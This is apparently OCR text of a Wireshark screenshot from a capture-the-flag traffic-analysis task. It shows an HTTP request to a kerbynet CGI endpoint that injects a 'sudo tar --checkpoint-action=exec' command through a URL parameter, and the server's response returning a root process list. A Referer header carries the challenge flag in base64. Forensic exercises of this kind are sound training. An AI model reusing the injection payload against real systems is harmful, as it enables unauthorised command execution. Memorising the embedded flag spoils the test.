 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 243
分组字节流 字符串 kerbynet?Action 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
11026 484.356088 182.143.237.15 61.139.2.100 TCP 70 54100
11027 484.356268 61.139.2.100 182.143.237.15 TCP 70 80 → 5
11028 484.356356 182.143.237.15 61.139.2.100 TCP 58 54100
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /c
11030 484.356671 61.139.2.100 182.143.237.15 TCP 64 80 → 5
11031 484.378548 61.139.2.100 182.143.237.15 TCP 1518 80 → 5
11032 484.378561 61.139.2.100 182.143.237.15 TCP 1518 80 → 5
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-
cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]